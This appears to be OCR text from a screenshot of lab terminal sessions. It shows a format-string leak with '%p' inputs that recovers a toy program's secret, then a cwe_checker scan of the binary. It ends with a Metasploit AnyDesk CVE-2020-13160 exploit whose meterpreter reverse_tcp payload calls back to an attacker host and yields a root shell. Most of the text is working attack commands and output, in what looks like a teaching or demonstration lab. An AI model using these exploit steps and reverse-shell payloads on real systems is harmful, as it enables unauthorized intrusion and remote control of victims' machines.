 root@ubuntu1804-exploit: /home/ubuntu1804-exploit-admin/Documents
mysecret
 isn't the secret
Enter the secret:
1level1
You are right!
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
./attack
Enter the secret:
%p %p %p %p %p %p %p %p %p
0x25 0x55c35cf988bb 0x7f1d437424c0 0x1 0x7f1d4375c728 0x7f1d4375c1
00 0x1 0xa316c6576656c31 (nil)
 isn't the secret
Enter the secret:
a316c6576656c31^C
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
sudo docker run --rm -v /home/ubuntu1804-exploit-admin/Documents/a
ttack:/tmp/input fkiecad/cwe_checker cwe_checker /tmp/input
INFO: Using standard configuration...
[CWE215] (0.1)
 (Information Exposure Through Debug Information) CU: /home/osboxe
s/CLionProjects/attack/main.c:
[CWE476] (0.3)
 (NULL Pointer Dereference) There is no check if the return value
is NULL at 0x9F7:64u (@fgets).
[CWE476] (0.3)
 (NULL Pointer Dereference) There is no check if the return value
is NULL at 0x95E:64u (@fgets).
[CWE676] (0.1)
 (Use of Potentially Dangerous Function) @main (0xA63:64u) -> @snp
rintf.
[CWE676] (0.1)
 (Use of Potentially Dangerous Function) @main (0xA12:64u) -> @str
len.
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents# ./attac
k
Enter the secret:
%p %p %p %p %p %p %p %p %p %p
0x25 0x55cd469af8be 0x7f083d6b34c0 0x1 0x7f083d6cd728 0x7f083d6cd100 0x1
0xa316c6576656c31 (nil) (nil)
 isn't the secret
Enter the secret:
 (NULL Pointer Dereference) There is no check if the return value
root@ubuntu1804-attacker: /home/ubuntu1804-attacker-root
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > set TARGET 1
TARGET => 1
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > show options
Module options (exploit/linux/misc/cve_2020_13160_anydesk):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.3.27 yes The target host(s), range CIDR
 identifier, or hosts file with syntax 'file:<path>'
RPORT 50001 yes The target port (UDP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.28 yes The listen address (an interfac
e may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Anydesk 5.5.2 Ubuntu 18.04 x64
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > exploit
[*] Started reverse TCP handler on 10.0.3.28:4444
[*] Discovered the remote service (hostname: ubuntu1804-exploit, os:
 linux)
[*] Sent exploit frame, waiting for the GUI to refresh to trigger th
e vulnerability...
[*] Sending stage (3008420 bytes) to 10.0.3.27
[*] Meterpreter session 1 opened (10.0.3.28:4444 -> 10.0.3.27:42530)
 at 2020-08-26 14:53:48 +0000
meterpreter > shell
Process 46419 created.
Channel 1 created.
hostname
ubuntu1804-exploit
root@ubuntu1804-...
root@ubuntu1804-...
Hex to ASCII | Hex t...
10.0.3.27 - Remote ...
3:03 PM
8/26/2020